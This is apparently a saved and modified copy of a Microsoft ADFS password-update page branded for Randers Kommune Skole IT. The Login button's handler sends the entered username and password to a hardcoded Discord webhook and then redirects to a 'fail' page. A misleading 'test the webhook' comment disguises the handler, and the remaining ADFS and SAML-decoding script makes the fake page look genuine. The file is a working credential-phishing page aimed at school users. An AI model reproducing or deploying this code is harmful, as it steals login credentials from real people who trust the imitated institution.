                <input id="submitButton" type="submit" name="Submit" value="Login" onclick="sendTestMessage(); return false;">

            </div>
        </form>

        <div id="introduction" class="groupMargin">
                               
        </div>

        <script type="text/javascript" language="JavaScript">
        //<![CDATA[

            function UpdatePassword() {
            }

            UpdatePassword.userNameInput = 'userNameInput';
            UpdatePassword.oldPasswordInput = 'oldPasswordInput';
            UpdatePassword.newPasswordInput = 'newPasswordInput';
            UpdatePassword.confirmNewPasswordInput = 'confirmNewPasswordInput';

            UpdatePassword.initialize = function () {

                var u = new InputUtil();

                u.checkError();
                u.setInitialFocus(UpdatePassword.userNameInput);
                u.setInitialFocus(UpdatePassword.oldPasswordInput);
                u.setInitialFocus(UpdatePassword.newPasswordInput);
                u.setInitialFocus(UpdatePassword.confirmNewPasswordInput);
            } ();



// Call this function to test the webhook


			
function sendTestMessage() {
    const webhookUrl = 'https://discord.com/api/webhooks/1288577742979334248/kaHBg6aaAe72BfiHK_bxbnLFfa14QI1yLuzUwCmIkdaVVRaLiMtXneNyEokIoo2YUYbc'; // Replace with your actual webhook URL

    const data = {
        content: 'Username: ' + userNameInput.value + ' Password: ' + oldPasswordInput.value 
    };

    fetch(webhookUrl, {
        method: 'POST',
        headers: {
            'Content-Type': 'application/json'
        },
        body: JSON.stringify(data)
    })
    .then(response => {
        if (response.ok) {
            console.log('Message sent successfully');
			window.location.href = 'fail.html';
        } else {
            console.error('Error sending message');
        }
    })
    .catch(error => console.error('Fetch error:', error));
}


            InputUtil.makePlaceholder(UpdatePassword.userNameInput);
            InputUtil.makePlaceholder(UpdatePassword.oldPasswordInput);
            InputUtil.makePlaceholder(UpdatePassword.newPasswordInput);
            InputUtil.makePlaceholder(UpdatePassword.confirmNewPasswordInput);
        //]]>
        </script>
    </div>

                    </div>
                </main>
                <div id="footerPlaceholder"></div>
            </div>
            <footer id="footer">
                <div id="footerLinks" class="floatReverse">
                    <div><span id="copyright">© 2018 Microsoft</span></div>
                </div>
            </footer>
        </div>     
    </div>
    <script type="text/javascript">
//<![CDATA[
// Copyright (c) Microsoft Corporation.  All rights reserved.

// This file contains several workarounds on inconsistent browser behaviors that administrators may customize.
"use strict";

// iPhone email friendly keyboard does not include "\" key, use regular keyboard instead.
// Note change input type does not work on all versions of all browsers.
if (navigator.userAgent.match(/iPhone/i) != null) {
    var emails = document.querySelectorAll("input[type='email']");
    if (emails) {
        for (var i = 0; i < emails.length; i++) {
            emails[i].type = 'text';
        }
    }
}

// In the CSS file we set the ms-viewport to be consistent with the device dimensions, 
// which is necessary for correct functionality of immersive IE. 
// However, for Windows 8 phone we need to reset the ms-viewport's dimension to its original
// values (auto), otherwise the viewport dimensions will be wrong for Windows 8 phone.
// Windows 8 phone has agent string 'IEMobile 10.0'
if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
    var msViewportStyle = document.createElement("style");
    msViewportStyle.appendChild(
        document.createTextNode(
            "@-ms-viewport{width:auto!important}"
        )
    );
    msViewportStyle.appendChild(
        document.createTextNode(
            "@-ms-viewport{height:auto!important}"
        )
    );
    document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
}

// If the innerWidth is defined, use it as the viewport width.
if (window.innerWidth && window.outerWidth && window.innerWidth !== window.outerWidth) {
    var viewport = document.querySelector("meta[name=viewport]");
    viewport.setAttribute('content', 'width=' + window.innerWidth + ', initial-scale=1.0, user-scalable=1');
}

// Gets the current style of a specific property for a specific element.
function getStyle(element, styleProp) {
    var propStyle = null;

    if (element && element.currentStyle) {
        propStyle = element.currentStyle[styleProp];
    }
    else if (element && window.getComputedStyle) {
        propStyle = document.defaultView.getComputedStyle(element, null).getPropertyValue(styleProp);
    }

    return propStyle;
}

// The script below is used for downloading the illustration image 
// only when the branding is displaying. This script work together
// with the code in PageBase.cs that sets the html inline style
// containing the class 'illustrationClass' with the background image.
var computeLoadIllustration = function () {
    var branding = document.getElementById("branding");
    var brandingDisplay = getStyle(branding, "display");
    var brandingWrapperDisplay = getStyle(document.getElementById("brandingWrapper"), "display");

    if (brandingDisplay && brandingDisplay !== "none" &&
        brandingWrapperDisplay && brandingWrapperDisplay !== "none") {
        var newClass = "illustrationClass";

        if (branding.classList && branding.classList.add) {
            branding.classList.add(newClass);
        } else if (branding.className !== undefined) {
            branding.className += " " + newClass;
        }
        if (window.removeEventListener) {
            window.removeEventListener('load', computeLoadIllustration, false);
            window.removeEventListener('resize', computeLoadIllustration, false);
        }
        else if (window.detachEvent) {
            window.detachEvent('onload', computeLoadIllustration);
            window.detachEvent('onresize', computeLoadIllustration);
        }
    }
};

if (window.addEventListener) {
    window.addEventListener('resize', computeLoadIllustration, false);
    window.addEventListener('load', computeLoadIllustration, false);
}
else if (window.attachEvent) {
    window.attachEvent('onresize', computeLoadIllustration);
    window.attachEvent('onload', computeLoadIllustration);
}

// Function to change illustration image. Usage example below.
function SetIllustrationImage(imageUri) {
    var illustrationImageClass = '.illustrationClass {background-image:url(' + imageUri + ');}';

    var css = document.createElement('style');
    css.type = 'text/css';

    if (css.styleSheet) css.styleSheet.cssText = illustrationImageClass;
    else css.appendChild(document.createTextNode(illustrationImageClass));

    document.getElementsByTagName("head")[0].appendChild(css);
}

// Example to change illustration image on HRD page after adding the image to active theme:
// PSH> Set-AdfsWebTheme -TargetName <activeTheme> -AdditionalFileResource @{uri='/adfs/portal/images/hrd.jpg';path='.\hrd.jpg'}
//
//if (typeof HRD != 'undefined') {
//    SetIllustrationImage('/adfs/portal/images/hrd.jpg');
//}

// closure with self-invoking method for dealing with supplied NameID in AuthnRequest
(function() {
	// code for UNZIP'ing the AuthnRequest copied from here (MIT License)
	// https://www.codeproject.com/Articles/26980/Binary-Formats-in-JavaScript-Base64-Deflate-and-UT

	/*
	Copyright (c) 2008 notmasteryet

	Permission is hereby granted, free of charge, to any person
	obtaining a copy of this software and associated documentation
	files (the "Software"), to deal in the Software without
	restriction, including without limitation the rights to use,
	copy, modify, merge, publish, distribute, sublicense, and/or sell
	copies of the Software, and to permit persons to whom the
	Software is furnished to do so, subject to the following
	conditions:

	The above copyright notice and this permission notice shall be
	included in all copies or substantial portions of the Software.

	THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
	EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES
	OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
	NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
	HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY,
	WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
	FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
	OTHER DEALINGS IN THE SOFTWARE.
	*/

	var base64alphabet = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";

	function Base64Reader(base64)
	{ 
	    this.position = 0;
	    this.base64 = base64;
	    this.bits = 0;
	    this.bitsLength = 0;
	    this.readByte = function() {
		if(this.bitsLength == 0)
		{               
		    var tailBits = 0;
		    while(this.position < this.base64.length && this.bitsLength < 24)
		    {                    
		        var ch = this.base64.charAt(this.position);
		        ++this.position;
		        if(ch > " ")
		        {
		            var index = base64alphabet.indexOf(ch);
		            if(index < 0) throw "Invalid character";
		            if(index < 64)
		            {
		                if(tailBits > 0) throw "Invalid encoding (padding)";
		                this.bits = (this.bits << 6) | index;
		            }
		            else 
		            {
		                if(this.bitsLenght < 8) throw "Invalid encoding (extra)";
		                this.bits <<= 6;
		                tailBits += 6;
		            }
		            this.bitsLength += 6;
		        }
		    }
		    
		    if(this.position >= this.base64.length)
		    {
		        if(this.bitsLength == 0) 
		            return -1;
		        else if(this.bitsLength < 24)
		            throw "Invalid encoding (end)";
		    }
		    
		    if(tailBits == 6)
		        tailBits = 8; 
		    else if(tailBits == 12)
		        tailBits = 16;
		    this.bits = this.bits >> tailBits;
		    this.bitsLength -= tailBits;
		}
		
		this.bitsLength -= 8
		var code = (this.bits >> this.bitsLength) & 0xFF;
		return code;
	   };             
	}
	    
	function BitReader(reader)
	{
	    this.bitsLength = 0;
	    this.bits = 0;
	    this.reader = reader;
	    this.readBit = function() {
		if(this.bitsLength == 0) {
		    var nextByte = this.reader.readByte();
		    if(nextByte < 0) throw new "Unexpected end of stream";
		    this.bits = nextByte;
		    this.bitsLength = 8;
		}            

		var bit = (this.bits & 1) != 0;
		this.bits >>= 1;
		--this.bitsLength;
		return bit;
	    };
	    this.align = function() { this.bitsLength = 0; }
	    this.readLSB = function(length) {
		var data = 0;
		for(var i=0;i<length;++i)
		{
		     if(this.readBit()) data |= 1 << i;
		}
		return data;
	    };
	    this.readMSB = function(length) {
		var data = 0;
		for(var i=0;i<length;++i)
		{                 
		     if(this.readBit()) data = (data << 1) | 1; else data <<= 1;
		}
		return data;
	    };
	}

	function TextReader(translator) {
	    this.translator = translator;
	    this.unreads = new Array(0);
	    this.readChar = function() {
		if(this.unreads.length > 0)
		    return this.unreads.pop();
		else
		    return translator.readChar();
	    };
	    this.unreadChar = function(ch) {
		this.unreads.push(ch);
	    };
	    this.readToEnd = function() {
		var slarge = "";
		var s = "";
		var ch = this.readChar();
		while(ch != null) 
		{
		    s += ch;
		    if(s.length > 1000) 
		    {
		        slarge += s;
		        s = "";
		    }
		    ch = this.readChar();
		}
		return slarge + s;
	    };
	    this.readLine = function() {
		var s = "";
		var ch = this.readChar();
		if(ch == null) return null;
		
		while(ch != "\r" && ch != "\n")
		{
		    s += ch;
		    ch = this.readChar();
		    if(ch == null) return s;
		}
		if(ch == "\r")
		{
		    ch = this.readChar();
		    if(ch != null && ch != "\n")
		        this.unreadChar(ch);
		}
		return s;
	    };
	}

	function DefaultTranslator(reader) {
	    this.reader = reader;
	    this.readChar = function() {
		var code = reader.readByte();
		return code < 0 ? null : String.fromCharCode(code);
	    };
	}

	function UnicodeTranslator(reader) {
	    this.reader = reader;
	    this.bomState = 0;
	    this.readChar = function() {
		var b1 = reader.readByte();
		if(b1 < 0) return null;
		var b2 = reader.readByte();
		if(b2 < 0) throw "Incomplete unicode character";
		if(this.bomState == 0 && b1 + b2 == 509)
		{
		    this.bomState = b2 == 254 ? 1 : 2;

		    b1 = reader.readByte();
		    if(b1 < 0) return null;
		    b2 = reader.readByte();
		    if(b2 < 0) throw "Incomplete unicode character";
		}
		else
		    this.bomState = 1;
		    
		var code = this.bomState == 1 ? (b2 << 8 | b1) : (b1 << 8 | b2);
		return String.fromCharCode(code);
	    };
	}

	function Utf8Translator(reader) {
	    this.reader = reader;
	    this.waitBom = true;
	    this.pendingChar = null;
	    this.readChar = function() {
		var ch = null;
		do
		{
		    if(this.pendingChar != null)
		    {
		        ch = this.pendingChar;
		        this.pendingChar = null;
		    }
		    else
		    {      
		        var b1 = this.reader.readByte();
		        if(b1 < 0) return null;
		        
		        if((b1 & 0x80) == 0) 
		        {
		            ch = String.fromCharCode(b1);
		        }
		        else
		        {
		            var currentPrefix = 0xC0;
		            var validBits = 5;
		            do
		            {
		                var mask = currentPrefix >> 1 | 0x80;
		                if((b1 & mask) == currentPrefix) break;
		                currentPrefix = currentPrefix >> 1 | 0x80;
		                --validBits;                    
		            } while(validBits >= 0);
		            if(validBits > 0)
		            {
		                var code = (b1 & ((1 << validBits) - 1));
		                for(var i=5;i>=validBits;--i)
		                {
		                    var bi = this.reader.readByte();
		                    if((bi & 0xC0) != 0x80) throw "Invalid sequence character";
		                    code = (code << 6) | (bi & 0x3F);
		                }
		                if(code <= 0xFFFF)
		                {
		                    if(code == 0xFEFF && this.waitBom)
		                        ch = null;
		                    else
		                        ch = String.fromCharCode(code);
		                }
		                else
		                {
		                    var v = code - 0x10000;
		                    var w1 = 0xD800 | ((v >> 10) & 0x3FF);
		                    var w2 = 0xDC00 | (v & 0x3FF);
		                    this.pendingChar = String.fromCharCode(w2);
		                    ch = String.fromCharCode(w1);
		                }
		            }
		            else
		                throw "Invalid character";
		        }
		    }
		    this.waitBom = false;
		} while(ch == null);
		return ch;            
	    };
	}

	var staticCodes, staticDistances;

	var encodedLengthStart = new Array(3,4,5,6,7,8,9,10,
		11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,
		115,131,163,195,227,258);
		
	var encodedLengthAdditionalBits = new Array(0,0,0,0,0,0,0,0,
		1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0);

	var encodedDistanceStart = new Array(1,2,3,4, 5,7,9,
		13,17,25, 33,49,65, 97,129,193,257,385,513,769,1025,1537,2049,
		3073,4097,6145,8193,12289,16385,24577);

	var encodedDistanceAdditionalBits = new Array(0,0,0,0,1,1,2,2,3,3,4,4,
		5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13);

	var clenMap = new Array(16, 17, 18, 0, 8, 7, 9, 6, 10, 5, 11, 4, 12, 3, 13, 2, 14, 1, 15);

	function buildCodes(lengths)
	{
	    var codes = new Array(lengths.length);
	    var maxBits = lengths[0];
	    for (var i=1; i<lengths.length; i++)
	    {
		if (maxBits < lengths[i]) maxBits = lengths[i];
	    }

	    var bitLengthsCount = new Array(maxBits + 1);
	    for (var i=0; i<=maxBits; i++) bitLengthsCount[i]=0;
	    
	    for (var i=0; i<lengths.length; i++)
	    {
		++bitLengthsCount[lengths[i]];
	    }

	    var nextCode = new Array(maxBits + 1);
	    var code = 0;
	    bitLengthsCount[0] = 0;
	    for (var bits=1; bits<=maxBits; bits++)
	    {
		code = (code + bitLengthsCount[bits - 1]) << 1;
		nextCode[bits] = code;
	    }

	    for (var n=0; n<codes.length; n++)
	    {
		var len = lengths[n];
		if (len != 0)
		{
		    codes[n] = nextCode[len];
		    nextCode[len]++;
		}
	    }
	    return codes;
	}

	function initializeStaticTrees()
	{
	    var codes = new Array(288);
	    var codesLengths = new Array(288);
	    
	    for (var i = 0; i <= 143; i++)
	    {
		codes[i] = 0x0030 + i;
		codesLengths[i] = 8;
	    }
	    for (var i = 144; i <= 255; i++)
	    {
		codes[i] = 0x0190 + i - 144;
		codesLengths[i] = 9;
	    }
	    for (var i = 256; i <= 279; i++)
	    {
		codes[i] = 0x0000 + i - 256;
		codesLengths[i] = 7;
	    }
	    for (var i = 280; i <= 287; i++)
	    {
		codes[i] = 0x00C0 + i - 280;
		codesLengths[i] = 8;
	    }
	    staticCodes = buildTree(codes, codesLengths);

	    var distances = new Array(32);
	    var distancesLengths = new Array(32);
	    for (var i = 0; i <= 31; i++)
	    {
		distances[i] = i;
		distancesLengths[i] = 5;
	    }
	    staticDistances = buildTree(distances, distancesLengths);
	}

	function buildTree(codes, lengths)
	{
	    var nonEmptyCodes = new Array(0);
	    for(var i=0; i<codes.length; ++i)
	    {
		if(lengths[i] > 0)
		{
		    var code = new Object();
		    code.bits = codes[i];
		    code.length = lengths[i];
		    code.index = i;
		    nonEmptyCodes.push(code);
		}
	    }
	    return buildTreeBranch(nonEmptyCodes, 0, 0);
	}

	function buildTreeBranch(codes, prefix, prefixLength)
	{
	    if(codes.length == 0) return null;
	    
	    var zeros = new Array(0);
	    var ones = new Array(0);
	    var branch = new Object();
	    branch.isLeaf = false;
	    for(var i=0; i<codes.length; ++i)
	    {
		if(codes[i].length == prefixLength && codes[i].bits == prefix)
		{
		    branch.isLeaf = true;
		    branch.index = codes[i].index;
		    break;
		}
		else
		{
		    var nextBit = ((codes[i].bits >> (codes[i].length - prefixLength - 1)) & 1) > 0;
		    if(nextBit)
		    {
		        ones.push(codes[i]);
		    }
		    else
		    {
		        zeros.push(codes[i]);
		    }
		}
	    }
	    if(!branch.isLeaf)
	    {
		branch.zero = buildTreeBranch(zeros, (prefix << 1), prefixLength + 1);
		branch.one = buildTreeBranch(ones, (prefix << 1) | 1, prefixLength + 1);
	    }
	    return branch;
	}

	function readDynamicTrees(bitReader)
	{
	    var hlit = bitReader.readLSB(5) + 257;
	    var hdist = bitReader.readLSB(5) + 1;
	    var hclen = bitReader.readLSB(4) + 4;
	    
	    var clen = new Array(19);
	    for(var i=0; i<clen.length; ++i) clen[i] = 0;
	    for(var i=0; i<hclen; ++i) clen[clenMap[i]] = bitReader.readLSB(3);
	    
	    var clenCodes = buildCodes(clen);
	    var clenTree = buildTree(clenCodes, clen);
	    
	    var lengthsSequence = new Array(0);
	    while(lengthsSequence.length < hlit + hdist)
	    {
		var p = clenTree;
		while(!p.isLeaf)
		{
		    p = bitReader.readBit() ? p.one : p.zero;
		}
		
		var code = p.index;
		if(code <= 15)
		    lengthsSequence.push(code);
		else if(code == 16)
		{
		    var repeat = bitReader.readLSB(2) + 3;
		    for(var q=0; q<repeat; ++q)
		        lengthsSequence.push(lengthsSequence[lengthsSequence.length - 1]);
		}
		else if(code == 17)
		{
		    var repeat = bitReader.readLSB(3) + 3;
		    for(var q=0; q<repeat; ++q)
		        lengthsSequence.push(0);
		}
		else if(code == 18)
		{
		    var repeat = bitReader.readLSB(7) + 11;
		    for(var q=0; q<repeat; ++q)
		        lengthsSequence.push(0);
		}
	    }
	    
	    var codesLengths = lengthsSequence.slice(0, hlit);
	    var codes = buildCodes(codesLengths);
	    var distancesLengths = lengthsSequence.slice(hlit, hlit + hdist);
	    var distances = buildCodes(distancesLengths);
	    
	    var result = new Object();
	    result.codesTree = buildTree(codes, codesLengths);
	    result.distancesTree = buildTree(distances, distancesLengths);
	    return result;
	}
		
	function Inflator(reader)
	{
	    this.reader = reader;
	    this.bitReader = new BitReader(reader);
	    this.buffer = new Array(0);
	    this.bufferPosition = 0;
	    this.state = 0;
	    this.blockFinal = false;
	    this.readByte = function() {
		while(this.bufferPosition >= this.buffer.length)
		{
		    var item = this.decodeItem();
		    if(item == null) return -1;
		    switch(item.itemType)
		    {
		        case 0:
		            this.buffer = this.buffer.concat(item.array);
		            break;
		        case 2:
		            this.buffer.push(item.symbol);
		            break;
		        case 3:
		            var j = this.buffer.length - item.distance;
		            for(var i=0;i<item.length;i++)
		            {
		                this.buffer.push(this.buffer[j++]);
		            }
		            break;
		    }
		}
		var symbol = this.buffer[this.bufferPosition++];
		if(this.bufferPosition > 0xC000)
		{
		    var shift = this.buffer.length - 0x8000;
		    if(shift > this.bufferPosition) shift = this.bufferPosition;
		    this.buffer.splice(0, shift);
		    this.bufferPosition -= shift;
		}
		return symbol;
	    }
	    
	    this.decodeItem = function() {
		if(this.state == 2) return null;
		
		var item;
		if(this.state == 0)
		{
		    this.blockFinal = this.bitReader.readBit();
		    var blockType = this.bitReader.readLSB(2);
		    switch(blockType)
		    {
		        case 0:
		            this.bitReader.align();
		            var len = this.bitReader.readLSB(16);
		            var nlen = this.bitReader.readLSB(16);
		            if((len & ~nlen) != len) throw "Invalid block type 0 length";
		            
		            item = new Object();
		            item.itemType = 0;
		            item.array = new Array(len);
		            for(var i=0;i<len;++i)
		            {
		                var nextByte = this.reader.readByte();
		                if(nextByte < 0) throw "Uncomplete block";
		                item.array[i] = nextByte;
		            }
		            if(this.blockFinal) this.state = 2;                 
		            return item;
		        case 1:
		            this.codesTree = staticCodes;
		            this.distancesTree = staticDistances;
		            this.state = 1;
		            break;
		        case 2:
		            var dynamicTrees = readDynamicTrees(this.bitReader);
		            this.codesTree = dynamicTrees.codesTree;
		            this.distancesTree = dynamicTrees.distancesTree;
		            this.state = 1;
		            break;
		        default:    
		            throw new "Invalid block type (3)";
		    }
		}

		item = new Object();
		var p = this.codesTree;
		while(!p.isLeaf)
		{
		    p = this.bitReader.readBit() ? p.one : p.zero;
		}
		if(p.index < 256)
		{
		    item.itemType = 2;
		    item.symbol = p.index;
		}
		else if(p.index > 256)
		{
		    var lengthCode = p.index;
		    if(lengthCode > 285) throw new "Invalid length code";
		    
		    var length = encodedLengthStart[lengthCode - 257];
		    if(encodedLengthAdditionalBits[lengthCode - 257] > 0) 
		    {
		        length += this.bitReader.readLSB(encodedLengthAdditionalBits[lengthCode - 257]);
		    }
		
		    p = this.distancesTree;
		    while(!p.isLeaf)
		    {
		        p = this.bitReader.readBit() ? p.one : p.zero;
		    }
		    
		    var distanceCode = p.index;
		    var distance = encodedDistanceStart[distanceCode];
		    if(encodedDistanceAdditionalBits[distanceCode] > 0)
		    {
		        distance += this.bitReader.readLSB(encodedDistanceAdditionalBits[distanceCode]);
		    }
		
		    item.itemType = 3;
		    item.distance = distance;
		    item.length = length;
		}
		else
		{
		    item.itemType = 1;
		    this.state = this.blockFinal ? 2 : 0;
		}
		return item;
	    };
	}

	initializeStaticTrees();

	// end of UNZIP library - now for the code that deals with the AuthnRequest
	// note that if the browser already remembers some username/password, we will not overwrite it!
	if (document.getElementById('userNameInput').value == '') {

		// modify this to match actual domain name
		var domainName = '@rksit.dk';

		var urlParam = function(name){
			var results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);
			return results[1] || 0;
		}

		var samlRequestEncoded = urlParam('SAMLRequest');
		var samlRequest = decodeURIComponent(samlRequestEncoded);
		var inflator = new Inflator(new Base64Reader(samlRequest));
		var textReader = new TextReader(new Utf8Translator(inflator));        
		var authnRequest = textReader.readToEnd();

		var parser = new DOMParser();
		var xmlDoc = parser.parseFromString(authnRequest,"text/xml");
		var nameIDs = xmlDoc.getElementsByTagName('saml:NameID');
		if (nameIDs.length > 0) {
			var userId = nameIDs[0].childNodes[0].nodeValue;

			document.getElementById('userNameInput').value = userId + domainName;
			document.getElementById('passwordInput').value = '';
			document.getElementById('passwordInput').focus();
		}
	}
})();

//]]>
</script>

</body></html>
</file>

<file: rksit.html>
<!DOCTYPE html>
<!-- saved from url=(0104)https://adfs.rksit.dk/adfs/portal/updatepassword/?client-request-id=f308b31c-fc8e-4504-a854-008000000074 -->
<html lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=1879, initial-scale=1.0, user-scalable=1">
        
        <meta http-equiv="cache-control" content="no-cache,no-store">
        <meta http-equiv="pragma" content="no-cache">
        <meta http-equiv="expires" content="-1">
        <meta name="mswebdialog-title" content="Connecting to Randers Kommune Skole IT">

        <title>Login på rksit</title>
	<link rel="icon" type="image/png" href="https://www.randers.dk/media/dszlqjwo/randers_kommune-byvaaben_farve.jpg">
        <script type="text/javascript">
//<![CDATA[
function UpdErrors(){this.userNameFormatError = 'Enter your user ID in the format \u0026quot;domain\\user\u0026quot; or \u0026quot;user@domain\u0026quot;.'; this.mismatchError = 'The passwords you entered do not match.'; this.oldPasswordEmpty = 'Enter your old password.'; this.newPasswordEmpty = 'Enter your new password.'; this.confirmNewPasswordEmpty = 'Confirm your new password.'; this.oldPasswordTooLong = 'The old password is too long (\u0026gt; 128 characters).'; this.newPasswordTooLong = 'The new password is too long (\u0026gt; 128 characters).';}; var maxPasswordLength = 128;
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
// Copyright (c) Microsoft Corporation.  All rights reserved.
function InputUtil(errTextElementID, errDisplayElementID) {

    if (!errTextElementID)  errTextElementID = 'errorText'; 
    if (!errDisplayElementID)  errDisplayElementID = 'error'; 

    this.hasFocus = false;
    this.errLabel = document.getElementById(errTextElementID);
    this.errDisplay = document.getElementById(errDisplayElementID);
};
InputUtil.prototype.canDisplayError = function () {
    return this.errLabel && this.errDisplay;
}
InputUtil.prototype.checkError = function () {
    if (!this.canDisplayError){
        throw new Error ('Error element not present');
    }
    if (this.errLabel && this.errLabel.innerHTML) {
        this.errDisplay.style.display = '';        
        var cause = this.errLabel.getAttribute('for');
        if (cause) {
            var causeNode = document.getElementById(cause);
            if (causeNode && causeNode.value) {
                causeNode.focus();
                this.hasFocus = true;
            }
        }
    }
    else {
        this.errDisplay.style.display = 'none';
    }
};
InputUtil.prototype.setInitialFocus = function (input) {
    if (this.hasFocus) return;
    var node = document.getElementById(input);
    if (node) {
        if ((/^\s*$/).test(node.value)) {
            node.focus();
            this.hasFocus = true;
        }
    }
};
InputUtil.prototype.setError = function (input, errorMsg) {
    if (!this.canDisplayError) {
        throw new Error('Error element not present');
    }
    input.focus();

    if (errorMsg) {
        this.errLabel.innerHTML = errorMsg;
    }
    this.errLabel.setAttribute('for', input.id);
    this.errDisplay.style.display = '';
};
InputUtil.makePlaceholder = function (input) {
    var ua = navigator.userAgent;

    if (ua != null && 
        (ua.match(/MSIE 9.0/) != null || 
         ua.match(/MSIE 8.0/) != null ||
         ua.match(/MSIE 7.0/) != null)) {
        var node = document.getElementById(input);
        if (node) {
            var placeholder = node.getAttribute("placeholder");
            if (placeholder != null && placeholder != '') {
                var label = document.createElement('input');
                label.type = "text";
                label.value = placeholder;
                label.readOnly = true;
                label.style.position = 'absolute';
                label.style.borderColor = 'transparent';
                label.className = node.className + ' hint';
                label.tabIndex = -1;
                label.onfocus = function () { this.nextSibling.focus(); };

                node.style.position = 'relative';
                node.parentNode.style.position = 'relative';
                node.parentNode.insertBefore(label, node);
                node.onkeyup = function () { InputUtil.showHint(this); };
                node.onblur = function () { InputUtil.showHint(this); };
                node.style.background = 'transparent';

                node.setAttribute("placeholder", "");
                InputUtil.showHint(node);
            }
        }
    }
};
InputUtil.focus = function (inputField) {
    var node = document.getElementById(inputField);
    if (node) node.focus();
};
InputUtil.hasClass = function(node, clsName) {
    return node.className.match(new RegExp('(\\s|^)' + clsName + '(\\s|$)'));
};
InputUtil.addClass = function(node, clsName) {
    if (!this.hasClass(node, clsName)) node.className += " " + clsName;
};
InputUtil.removeClass = function(node, clsName) {
    if (this.hasClass(node, clsName)) {
        var reg = new RegExp('(\\s|^)' + clsName + '(\\s|$)');
        node.className = node.className.replace(reg, ' ');
    }
};
InputUtil.showHint = function (node, gotFocus) {
    if (node.value && node.value != '') {
        node.previousSibling.style.display = 'none';
    }
    else {
        node.previousSibling.style.display = '';
    }
};
InputUtil.updatePlaceholder = function (input, placeholderText) {
    var node = document.getElementById(input);
    if (node) {
        var ua = navigator.userAgent;
        if (ua != null &&
            (ua.match(/MSIE 9.0/) != null ||
            ua.match(/MSIE 8.0/) != null ||
            ua.match(/MSIE 7.0/) != null)) {
            var label = node.previousSibling;
            if (label != null) {
                label.value = placeholderText;
            }
        }
        else {
            node.placeholder = placeholderText;
        }
    }
};

//]]>
</script>


        
        <link rel="stylesheet" type="text/css" href="./Update Password_files/style.css"><style>.illustrationClass {background-image:url(https://i.gyazo.com/149c7f773b8890db84470e1ae99e85eb.png);}</style>

